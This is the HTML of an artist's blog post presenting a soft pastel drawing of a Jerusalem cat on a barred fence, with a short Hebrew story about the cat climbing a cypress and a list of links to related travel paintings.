	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Cat on Barred Fence  14 Dec 2018 .חתולה על גדר מסורגת</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><a href="https://lorberboim.com/category/paintings/pastel/painting-story/" class="fusion-breadcrumb-link"><span >Painting story</span></a></li>, <li class="fusion-breadcrumb-item" ><a href="https://lorberboim.com/category/paintings/pastel/" class="fusion-breadcrumb-link"><span >Pastel</span></a></li>, <li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" class="fusion-breadcrumb-link"><span >Uncategorized</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Cat on Barred Fence  14 Dec 2018 .חתולה על גדר מסורגת</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://lorberboim.com/art-market-as-scam-%d7%94%d7%9e%d7%a1%d7%97%d7%a8%d7%94-%d7%91%d7%90%d7%9e%d7%a0%d7%95%d7%aa-%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%aa%d7%a0%d7%a4%d7%97-%d7%a9%d7%95%d7%a7-%d7%94%d7%90%d7%9e%d7%a0/" rel="prev">Previous</a>			<a href="https://lorberboim.com/white-tiger-of-chiang-mai-21-dec-2018-%d7%94%d7%92%d7%99%d7%a2-%d7%99%d7%95%d7%9e%d7%95-%d7%a9%d7%9c-%d7%94%d7%a0%d7%9e%d7%a8-%d7%94%d7%9c%d7%91%d7%9f-%d7%a9%d7%9c-%d7%a6%d7%99%d7%90%d7%a0%d7%92/" rel="next">Next</a>		</div>
	
					<article id="post-11180" class="post post-11180 type-post status-publish format-standard has-post-thumbnail hentry category-painting-story category-pastel category-uncategorized tag-art tag-cat tag-jerusalem tag-lorberboim tag-painting tag-soft-pastel tag-396 tag-72 tag-73 tag-41 tag-65 tag-64">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped-Copy.jpg?fit=819%2C599&#038;ssl=1" data-rel="iLightbox[gallery11180]" title="" data-title="" data-caption="" aria-label="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="819" height="599" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped-Copy.jpg?fit=819%2C599&ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped-Copy.jpg?resize=768%2C562&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped-Copy.jpg?fit=819%2C599&amp;ssl=1 819w" sizes="(max-width: 800px) 100vw, 819px" />									</a>
																					</li>

																																																																																																																																						</ul>
			</div>
						
															<h2 class="entry-title fusion-post-title">Cat on Barred Fence  14 Dec 2018 .חתולה על גדר מסורגת</h2>										<div class="post-content">
				<p>&nbsp;</p>
<h2 style="text-align: center;">Cat on Barred Fence.</h2>
<h2 style="text-align: center;">.חתולה על גדר מסורגת</h2>
<p>&nbsp;</p>
<p><img decoding="async" class="wp-image-11183 alignleft" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped1-Copy.jpg?resize=446%2C608" alt="" width="446" height="608" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped1-Copy.jpg?resize=768%2C1046&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped1-Copy.jpg?resize=1366%2C1860&amp;ssl=1 1366w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-cropped1-Copy.jpg?fit=1495%2C2036&amp;ssl=1 1495w" sizes="(max-width: 446px) 100vw, 446px" data-recalc-dims="1" /></p>
<h3 style="text-align: right;"></h3>
<h3 style="text-align: right;"><span style="color: #339966;"> החתולה הירושלמית הזו, ילידת ותושבת הרובע היהודי,</span></h3>
<h3 style="text-align: right;"><span style="color: #339966;">הדגימה לנו &#8211; לי ולאייל בני – בגאווה בלתי נסתרת את כשרונה ויכולותיה לטפס על אחד הברושים הענקיים שבכיכר בתי מחסה.</span></h3>
<h3 style="text-align: right;"><span style="color: #339966;">זינוקים מענף לענף, כשהיא נעלמת מעיננו ומופיעה חליפות כשצבעיה מתמזגים בצורה נפלאה עם הצבעים והענפים הסבוכים של הברוש. וסיימה בטיפוס על הגדר המסורגת הסמוכה וזהו הציור שאני מביא בפניכם השבוע.</span></h3>
<h3 style="text-align: right;"><span style="color: #339966;">כבר כתבתי רבות על העיר נפלאותיה, תושביה וחתולותיה ועל</span></h3>
<h3 style="text-align: right;"><span style="color: #339966;">הרבואות רבות של סיבות יש לתור את העיר הנפלאה</span></h3>
<h3 style="text-align: right;"><span style="color: #339966;">שאין שניה לה</span></h3>
<h3 style="text-align: right;"><span style="color: #339966;">היום מביא לכם עוד סיבה טובה –</span></h3>
<h3 style="text-align: right;"><span style="color: #339966;">עבור כל חובבי החיה הנפלאה הזו – מהזן המיוחד &#8211; החתולה הירושלמית.</span></h3>
<h3 style="text-align: right;"><img decoding="async" class="aligncenter size-full wp-image-11181" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-Copy.jpg?resize=1100%2C805" alt="" width="1100" height="805" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-Copy.jpg?resize=768%2C562&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-Copy.jpg?resize=1366%2C1000&amp;ssl=1 1366w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/SAM_1340-1043-c4-Copy.jpg?fit=1639%2C1200&amp;ssl=1 1639w" sizes="(max-width: 1100px) 100vw, 1100px" data-recalc-dims="1" /> <strong>297X420  mm</strong></h3>
<h4 style="text-align: center;"><strong><em>Soft Pastel drawing on paper.                                                                              .ציור פסטל רך על נייר</em></strong></h4>
<h4 style="text-align: center;"></h4>
<p>&nbsp;</p>
<h3 style="text-align: center;"><span style="color: #008000;"> Related posts:        :פוסטים קשורים</span></h3>
<h4 style="text-align: center;"></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/pigeon-end-chiang-kam-thailand-5-oct-2017-%d7%a1%d7%95%d7%a3-%d7%94%d7%99%d7%95%d7%a0%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%a7%d7%90%d7%9d-%d7%aa%d7%90%d7%99%d7%9c%d7%a0%d7%93/">Pigeon and dog, Chiang Kam, Thailand. 6 Oct 2017 .היונה והכלב, ציאנג קאם, תאילנד </a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/night-market-pussy-chiang-kan-thailand-13-oct-2017-%d7%97%d7%aa%d7%95%d7%9c-%d7%a9%d7%95%d7%a7-%d7%94%d7%9c%d7%99%d7%9c%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%a7%d7%90%d7%9f-%d7%aa%d7%90/"> Night market pussy, Chiang Kan, Thailand. 13 Oct 2017 .חתול שוק הלילה, ציאנג קאן, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/embroidery-lace-woman-chiang-kam-thailand-20-sep-2017-%d7%a8%d7%95%d7%a7%d7%9e%d7%aa-%d7%94%d7%aa%d7%97%d7%a8%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%a7%d7%90%d7%9d-%d7%aa%d7%90%d7%99%d7%9c/">Embroidery lace woman, Chiang Kam, Thailand. 20 Sep 2017 .רוקמת התחרה, ציאנג קאם, תאילנד</a></h4>
<h4 style="text-align: center;">  <a href="https://lorberboim.com/kasawa-diggers-si-sa-ket-thailand-27-oct-2017-%d7%97%d7%95%d7%a4%d7%a8%d7%95%d7%aa-%d7%94%d7%a7%d7%90%d7%a1%d7%90%d7%95%d7%95%d7%94-%d7%a1%d7%99-%d7%a1%d7%90-%d7%a7%d7%90%d7%98-%d7%aa%d7%90/">Cassava diggers, Si Sa Ket, Thailand. 27 Oct 2017 .חופרות הקאסאווה, סי סא קאט, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/monk-10-nov-2017-%d7%94%d7%a0%d7%96%d7%99%d7%a8-%d7%91%d7%9e%d7%a8%d7%aa%d7%a3-%d7%94%d7%9e%d7%a0%d7%96%d7%a8-%d7%9c%d7%a8%d7%a0%d7%a7%d7%94-%d7%a7%d7%a4%d7%a8%d7%99%d7%a1%d7%99%d7%9f/">Monk in Monastery Dungeon. Larnaca, Cyprus. 17 Nov 2017 .הנזיר במרתף המנזר, לרנקה, קפריסין</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/httplorberboim-commonk-10-nov-2017-%d7%94%d7%a0%d7%96%d7%99%d7%a8-%d7%91%d7%9e%d7%a8%d7%aa%d7%a3-%d7%94%d7%9e%d7%a0%d7%96%d7%a8-%d7%9c%d7%a8%d7%a0%d7%a7%d7%94-%d7%a7%d7%a4%d7%a8%d7%99%d7%a1%d7%99/">Cat and shadow on tin roof, Trodos Mountain, Cyprus. 17 Nov 2017 .חתול על וצילו גג פח, הרי טרודוס, קפריסין</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/a-time-to-cast-away-stones-and-a-time-to-gather-stones-together-19-aug-2016-%d7%a2%d6%b5%d7%aa-%d7%9c%d6%b0%d7%94%d6%b7%d7%a9%d7%81%d6%b0%d7%9c%d6%b4%d7%99%d7%9a%d6%b0-%d7%90%d6%b2%d7%91%d6%b8/">A time to cast away stones and a time to gather stones together 26 Aug, 2016 &#8220;עֵת לְהַשְׁלִיךְ אֲבָנִים וְעֵת כְּנוֹס אֲבָנִים&#8221;</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/toddler-plays-with-fish-in-water-bowl-kunming-china-2-oct-%d7%96%d7%90%d7%98%d7%95%d7%98-%d7%9e%d7%a9%d7%aa%d7%a2%d7%a9%d7%a2-%d7%a2%d7%9d-%d7%93%d7%92-%d7%91%d7%92%d7%99%d7%92%d7%99%d7%aa/">Toddler plays with fish in water bowl, Kunming, China. 2 Oct זאטוט משתעשע עם דג בגיגית מים, קונמינג, סין</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/toddler-rushing-in-water-at-water-fall-jerusalem-israel-21-july-2017-%d7%a4%d7%a2%d7%95%d7%98%d7%94-%d7%9e%d7%a9%d7%aa%d7%9b%d7%a9%d7%9b%d7%aa-%d7%91%d7%9e%d7%a4%d7%9c-%d7%91%d7%9c%d7%91-%d7%99/">Toddler rushing in water at Water fall, Jerusalem, Israel. 21, July 2017 .פעוטה משתכשכת במפל בלב ירושלים, ישראל</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/todler-cast-stones-into-mountain-spring-kekopatrie-trodos-mountain-cyprus-24-nov-2017-%d7%96%d7%90%d7%98%d7%95%d7%98-%d7%9e%d7%a9%d7%9c%d7%99%d7%9a-%d7%90%d7%91%d7%a0%d7%99%d7%9d-%d7%9c%d7%a0/">Todler cast stones into mountain spring, Kekopatrie,, Trodos Mountain, Cyprus. 24 Nov 2017 .זאטוט משליך אבנים לנחל הררי, קיקופטריה, הרי טרודוס, קפריסין</a></h4>
<h4 style="text-align: center;">Embroidery lace woman, Kekopatrie,, Trodos Mountain, Cyprus. 1 Dec 2017 .רוקמת ומוכרת התחרה מתחממת בשמש, קיקופטריה, הרי טרודוס, קפריסין</h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/sheli-my-eldest-grand-8-dec-2017-%d7%a9%d7%9c%d7%99-%d7%91%d7%9b%d7%95%d7%a8%d7%aa-%d7%a0%d7%9b%d7%93%d7%99%d7%99/"><strong>Sheli, My Eldest Grand Portrait. 8 Dec 2017 .שלי בכורת נכדיי, פורטריט</strong></a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/me-as-a-flooded-rice-field-worker-chiang-rai-thailand-15-dec-2017-%d7%90%d7%a0%d7%99-%d7%9b%d7%a2%d7%95%d7%91%d7%93-%d7%91%d7%a9%d7%93%d7%94-%d7%90%d7%95%d7%a8%d7%96-%d7%9e%d7%95%d7%a6%d7%a3/">Me as a flooded rice field worker, Chiang Rai, Thailand. 15 Dec 2017 .אני כעובד בשדה אורז מוצף, ציאנג ראי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/left-alone-worker-at-flooded-rice-field-chiang-rai-thailand-22-dec-2017-%d7%a0%d7%95%d7%aa%d7%a8%d7%94-%d7%91%d7%93%d7%93-%d7%91%d7%a9%d7%93%d7%94-%d7%90%d7%95%d7%a8%d7%96-%d7%9e%d7%95%d7%a6/">Left alone worker at flooded rice field, Chiang Rai, Thailand. 22 Dec 2017 נותרה בדד בשדה אורז מוצף, ציאנג ראי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/im-shrimps-fishing-at-flooded-rice-field-chiang-rai-thailand-29-dec-2017-%d7%90%d7%a0%d7%99-%d7%93%d7%99%d7%99%d7%92-%d7%a9%d7%a8%d7%99%d7%9e%d7%a4%d7%a1%d7%99%d7%9d-%d7%91%d7%a9%d7%93%d7%94/">I&#8217;m shrimps fishing at flooded rice field, Chiang Rai, Thailand. 29 Dec 2017 אני דייג שרימפסים בשדה אורז מוצף, ציאנג ראי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/bikers-ridding-in-heavy-rain-mea-hong-son-thailand-5-jan-2018-%d7%a8%d7%95%d7%9b%d7%91%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9e%d7%98%d7%a8-%d7%a1%d7%95%d7%97%d7%a3-%d7%9e%d7%90/">Bikers ridding in heavy rain, Mea Hong Son, Thailand. 5 Jan 2018 .רוכבי אופנוע במטר סוחף, מאה הונג סון, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/photographer-lost-in-wild-green-sucothai-thailand-12-jan-2018-%d7%a6%d7%9c%d7%9e%d7%aa-%d7%9c%d7%9b%d7%95%d7%93%d7%94-%d7%91%d7%99%d7%a8%d7%95%d7%a7-%d7%a1%d7%95%d7%a7%d7%95%d7%aa%d7%90%d7%99-%d7%9e/">Photographer engolfed in wild green, Sukhuthai, Thailand. 12 Jan 2018 .צלמת אפופה בירוק, סוקותאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/nu-lek-10-20-30-40-100-hua-hin-thailand-19-jan-2018-%d7%a0%d7%95-%d7%9c%d7%a7-10-20-30-40-100-%d7%94%d7%95%d7%90%d7%94-%d7%94%d7%99%d7%9f-%d7%aa%d7%90%d7%99%d7%9c%d7%a0/">Nu Lek 10 20 30 40 . . . . . .100, Hua Hin, Thailand. 19 Jan 2018 .נו לק 10 20 30 40 …… 100, הואה הין, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/vietnamese-woman-construction-worker-sapa-vietnam-26-jan-2018-%d7%94%d7%90%d7%a9%d7%94-%d7%a9%d7%91%d7%a7%d7%99%d7%a8-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95%d7%99%d7%99%d7%98%d7%a0%d7%90%d7%9d/">Vietnamese woman construction worker, Sapa, Vietnam. 26 Jan 2018 .האשה שבקיר, סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/lilia-the-tiger-and-the-worm-sapa-vietnam-2-feb-2018-%d7%9c%d7%99%d7%9c%d7%99%d7%94-%d7%94%d7%a0%d7%9e%d7%a8-%d7%95%d7%94%d7%aa%d7%95%d7%9c%d7%a2%d7%aa-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95/">Lilia the Tiger and the Caterpillar, Sapa, Vietnam. 2 Feb 2018 ליליה, הנמר והזחל, סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/lilia-sheprding-ducks-sapa-vietnam-16-feb-2018-%d7%9c%d7%99%d7%9c%d7%99%d7%94-%d7%a8%d7%95%d7%a2%d7%aa-%d7%91%d7%a8%d7%95%d7%95%d7%96%d7%99%d7%9d-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95%d7%99/"> Lilia sheprding ducks, Sapa, Vietnam. 16 Feb 2018 ליליה רועת ברווזים, סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/indulgence-boat-on-fire-koh-samuoi-thailand-23-feb-2018-%d7%a1%d7%99%d7%a8%d7%aa-%d7%aa%d7%a2%d7%a0%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%9c%d7%94%d7%91%d7%95%d7%aa-%d7%a7%d7%95-%d7%a1%d7%90%d7%9e/">Indulgence boat on fire, Koh Samuoi, Thailand. 23 Feb 2018 .סירת תענוגות בלהבות, קו סאמוי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/afternoon-sun-on-cliffs-halong-bay-vietnam-2-mar-2018-%d7%a9%d7%9e%d7%a9-%d7%90%d7%97%d7%94%d7%a6-%d7%a2%d7%9c-%d7%a6%d7%95%d7%a7%d7%99-%d7%94%d7%90%d7%9c%d7%95%d7%a0%d7%92-%d7%91%d7%99%d7%99/">Afternoon sun on cliffs, Halong Bay, Vietnam. 2 Mar 2018 .שמש אחהצ על צוקי האלונג ביי, וייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/lilia-plays-hide-and-seek-with-dog-sapa-vietnam-9-mar-2018-%d7%9e%d7%a9%d7%97%d7%a7-%d7%94%d7%9e%d7%97%d7%91%d7%95%d7%90%d7%99%d7%9d-%d7%9c%d7%99%d7%9c%d7%99%d7%94-%d7%95%d7%a4%d7%99%d7%a4/">Lilia plays hide and seek with dog, Sapa, Vietnam. 9 Mar 2018 .משחק המחבואים, ליליה ופיפי הכלב במאגר מים, סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/state-of-mind-painting-sapa-vietnam-16-mar-2018-%d7%a6%d7%99%d7%95%d7%a8-%d7%94%d6%b2%d7%9c%d6%b8%d7%9a-%d7%a8%d7%95%d6%bc%d7%97%d6%b7-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95%d7%99%d7%99%d7%98/">State of mind painting, Sapa, Vietnam. 16 Mar 2018 .ציור הֲלָך רוּחַ , סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/where-the-hell-did-this-cockroach-disappear-sapa-vietnam-23-mar-2018-%d7%9c%d7%90%d7%9f-%d7%97%d7%9e%d7%a7-%d7%9c%d7%95-%d7%94%d7%92%d7%95%d7%a7-%d7%94%d7%96%d7%94-%d7%a1%d7%90%d7%a4%d7%90/"> Where the hell did this cockroach disappear? Sapa, Vietnam. 23 Mar 2018 .לאן חמק לו הג’וק הזה? סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/crying-or-bursting-with-laughter-hoi-an-vietnam-5-apr-2018-%d7%91%d7%95%d7%9b%d7%94-%d7%90%d7%95-%d7%9e%d7%aa%d7%a4%d7%a7%d7%a2%d7%aa-%d7%9e%d7%a6%d7%97%d7%95%d7%a7-%d7%94%d7%95%d7%99-%d7%90/"> Crying or bursting with laughter? Hoi An, Vietnam. 5 Apr 2018 בוכה או מתפקעת מרוב צחוק? הוי אן, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/elephant-and-me-riding-in-spring-to-the-dawn-pai-thailand-13-apr-2018-%d7%94%d7%a4%d7%99%d7%9c-%d7%95%d7%90%d7%a0%d7%99-%d7%a8%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%a0%d7%97%d7%9c-%d7%90/"> Elephant and me riding in spring to the dawn, Pai, Thailand. 13 Apr 2018 .הפיל ואני רוכבים בנחל אל השקיעה, פאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/rope-walking-over-the-water-chiang-mai-thailand-18-apr-2018-%d7%94%d7%95%d7%9c%d7%9a-%d7%a2%d7%9c-%d7%97%d7%91%d7%9c-%d7%9e%d7%a2%d7%9c-%d7%94%d7%9e%d7%99%d7%9d-%d7%a6%d7%99%d7%90%d7%a0%d7%92/">Rope Walking over the water, Chiang Mai, Thailand. 18 Apr 2018 .הולך על חבל מעל המים, ציאנג מאי, תאילנד</a></h4>
<h4 style="text-align: center;"> <a href="https://lorberboim.com/bamboo-rafters-at-lot-cave-mae-hong-son-thailand-27-apr-2018-%d7%a9%d7%99%d7%99%d7%98%d7%99%d7%9d-%d7%a2%d7%9c-%d7%a8%d7%a4%d7%a1%d7%95%d7%93%d7%aa-%d7%91%d7%9e%d7%91%d7%95-%d7%91%d7%a4%d7%aa/">Bamboo rafters at Lot cave, Mae Hong Son, Thailand. 27 Apr 2018 .שייטים על רפסודת במבו בפתח מערת לוד, מאה הונג סון, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/man-walking-with-his-best-friend-montifiories-windmill-jerusalem-israel-4-may-2018-%d7%90%d7%99%d7%a9-%d7%95%d7%9b%d7%9c%d7%91%d7%95-%d7%91%d7%aa%d7%a2%d7%a8%d7%95%d7%9b%d7%94-%d7%98%d7%97/"> Man walking with his best friend, Montifiorie’s windmill, Jerusalem, Israel. 4 May 2018 .איש וכלבו בתערוכה, טחנת הרוח מונטיפיורי,ירושלים, ישראל</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/worker-catching-a-nap-hoy-an-vietnam-11-may-2018-%d7%a2%d7%95%d7%91%d7%93-%d7%9e%d7%a0%d7%9e%d7%a0%d7%9d-%d7%94%d7%95%d7%99-%d7%90%d7%9f-%d7%95%d7%99%d7%99%d7%98%d7%a0%d7%90%d7%9d/">Worker catching a nap, Hoy An, Vietnam. 11 May 2018 .עובד מנמנם, הוי אן, וייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/frog-dance-phu-fai-si-sa-ket-thailand-16-may-2018-%d7%a8%d7%99%d7%a7%d7%95%d7%93-%d7%94%d7%a6%d7%a4%d7%a8%d7%93%d7%a2-%d7%a4%d7%95-%d7%a4%d7%90%d7%99-%d7%a1%d7%99-%d7%a1%d7%90-%d7%a7%d7%90/">Petit Cham performs the Frog dance, Phu Fai, Si Sa Ket, Thailand. 16 May 2018 .צאם הקטנטנה בריקוד הצפרדע, פו פאי, סי סא קאט, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/zoom-in-water-fall-noy-kiwi-dalat-vietnam-1-june-2018-%d7%96%d7%95%d7%9d-%d7%90%d7%99%d7%9f-%d7%9c%d7%9e%d7%a4%d7%9c-%d7%a0%d7%95%d7%99-%d7%a7%d7%99%d7%95%d7%99-%d7%a2%d7%9d-%d7%a1%d7%9c%d7%a2/">Zoom in water fall Noy Kiwi, Dalat, Vietnam.. 1 June 2018 .זום אין למפל נוי קיוי עם סלע גדול, דאלאט, וייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/fire-teror-nahal-oz-israel-8-june-2018-%d7%98%d7%a8%d7%95%d7%a8-%d7%94%d7%a9%d7%a8%d7%99%d7%a4%d7%94-%d7%91%d7%94%d7%91%d7%a0%d7%aa-%d7%a1%d7%94%d7%a8%d7%95%d7%a8%d7%99-%d7%aa%d7%9c-%d7%90%d7%91/">Fire Teror, Nahal Oz, Israel 8 June 2018 .טרור השריפה, בהבנת סהרורי תל אביב, נחל עוז, ישראל</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/%d7%a6%d7%99%d7%95%d7%a8%d7%99-%d7%91%d7%97%d7%92%d7%99%d7%92%d7%aa-%d7%aa%d7%a2%d7%a8%d7%95%d7%9b%d7%aa-%d7%94%d7%a6%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%a2%d7%95%d7%9c%d7%9e%d7%95%d7%aa-%d7%94%d7%a4/">ציורי בחגיגת תערוכת הציורים: “עולמות הפוכים” 25 במאי 201</a>8</h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/inthanon-uphill-in-fog-doi-inthanon-thailand-15-june-2018-%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%99%d7%a0%d7%aa%d7%90%d7%a0%d7%95%d7%9f-%d7%91%d7%a2%d7%a8%d7%a4%d7%9c-%d7%93%d7%95%d7%99-%d7%90%d7%99/"> Inthanon uphill in fog, Doi Inthanon, Thailand. 15 June 2018 .מעלה אינתאנון בערפל, דוי אינתאנון, תאילנד</a></h4>
<h4 style="text-align: center;"> <a href="https://lorberboim.com/si-sachanalai-moat-thailand-22-june-2018/"> Si Satchanalai moat, Si Satchanalai, Thailand. 22 June 2018 .מואט בסי סאטצאנאלאי, סי סאצאנאלאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/sunrise-with-pigeon-sukothai-thailand-29-june-2018-%d7%96%d7%a8%d7%99%d7%97%d7%94-%d7%a2%d7%9c-%d7%a1%d7%95%d7%a7%d7%95%d7%aa%d7%90%d7%99-%d7%a1%d7%95%d7%a7%d7%95%d7%aa%d7%90%d7%99-%d7%aa%d7%90/">Sunrise with pigeon, Sukothai, Thailand. 29 June 2018 זריחה על סוקותאי, סוקותאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/girl-shoots-white-temple-at-sunset-chiang-rai-thailand-6-july-2018-%d7%a0%d7%a2%d7%a8%d7%94-%d7%9e%d7%a6%d7%9c%d7%9e%d7%aa-%d7%91%d7%a9%d7%a7%d7%99%d7%a2%d7%94-%d7%90%d7%aa-%d7%94%d7%9e%d7%a7/">Girl shoots White temple at sunset, Chiang Rai, Thailand. 6 July 2018 .נערה מצלמת בשקיעה את המקדש הלבן, ציאנג ראי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/?p=10722&amp;preview=true">Green pond, Water lily and reflection, Sukothai, Thailand. 13 July 2018 מואט עם מחול צבעי ירוקת, השתקפויות, ופרחי לוטוס, סוקותאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/rice-planter-in-flooded-rice-paddy-chiang-mai-thailand-20-july-2018-%d7%a9%d7%95%d7%aa%d7%9c-%d7%90%d7%95%d7%a8%d7%96-%d7%91%d7%a9%d7%93%d7%94-%d7%9e%d7%95%d7%a6%d7%a3-%d7%a6%d7%99%d7%90%d7%a0/">Rice planter in flooded rice paddy, Chiang Mai. Thailand. 20, July 2018 .שותל אורז בשדה מוצף, ציאנג מאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/wachirathan-waterfall-with-blue-eyes-mae-hong-son-thailand-27-july-2018-%d7%9e%d7%a4%d7%9c-%d7%95%d7%95%d7%90%d7%a6%d7%99%d7%a8%d7%90%d7%98%d7%90%d7%90%d7%9f-%d7%a2%d7%9d-%d7%a2%d7%99%d7%99%d7%a0/">Wachirathan Waterfall with blue eyes, Mae Hong Son, Thailand. 27, July 2018 .מפל וואציראטאאן עם עייניים כחולות, מאה הונג סון, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/bended-moat-water-lilys-and-reflections-sukothai-thailand-3-aug-2018-%d7%9e%d7%95%d7%90%d7%98-%d7%96%d7%95%d7%95%d7%99%d7%aa%d7%99-%d7%a2%d7%9d-%d7%94%d7%a9%d7%aa%d7%a7%d7%a4%d7%95%d7%99%d7%95/">Bended Moat, Water lilys and reflections, Sukothai, Thailand. 3 Aug 2018 מואט פינתי עם השתקפויות, ופרחי לוטוס, סוקותאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/woods-in-the-rain-mae-hong-son-thailand-10-aug-2018-%d7%a2%d7%a6%d7%99%d7%9d-%d7%91%d7%92%d7%a9%d7%9d-%d7%9c%d7%99%d7%93-%d7%9e%d7%90%d7%92%d7%a8-%d7%9e%d7%99%d7%9d-%d7%9e%d7%90%d7%94-%d7%94/">Woods in the rain, Mae Hong Son, Thailand. 10 Aug 2018 .עצים בגשם ליד מאגר מים, מאה הון סונג, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/red-rock-temple-wat-jetiyakhiri-wat-phu-thok-thailand-17-aug-2018-%d7%9e%d7%a7%d7%93%d7%a9-%d7%94%d7%a1%d7%9c%d7%a2-%d7%94%d7%90%d7%93%d7%95%d7%9d-%d7%a4%d7%94%d7%95-%d7%aa%d7%94%d7%95%d7%a7/">Red Rock Temple Wat Jetiyakhiri (Wat Phu Thok), Thailand. 17 Aug 2018 .מקדש הסלע האדום, פהו תהוק, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/hineni-24-aug-2018-%d7%94%d7%a0%d7%a0%d7%99/">Hineni. 24 Aug 2018 .הנני</a></h4>
